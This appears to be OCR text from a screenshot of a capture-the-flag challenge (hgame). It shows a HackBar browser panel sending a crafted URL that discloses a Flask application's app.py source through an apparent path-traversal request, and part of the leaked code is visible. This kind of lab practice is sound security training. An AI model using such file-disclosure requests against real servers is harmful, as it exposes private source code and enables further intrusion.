 不安全
node1.hgame.vidar.club:31155/admin/usr/local/apache2/app/app.py%3F
错误
from flask import Flask, request, render_template, render_template_string, redirect
import os
import templates
app = Flask(__name__)
pwd = os.path.dirname(__file__)
show_msg = templates.show_msg
def readmsg():
        filename = pwd + "/tmp/message.txt"
        if os.path.exists(filename):
                f = open(filename, 'r')
                message = f.read()
                f.close()
                return message
        else:
                return 'No message now.'
@app.route('/index', methods=['GET'])
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.hgame.vidar.club:31155/admin/usr/local/apache2/app/app.py%3F
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent L1nk/Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+xml,app
Name Value
Accept-Encoding gzip, deflate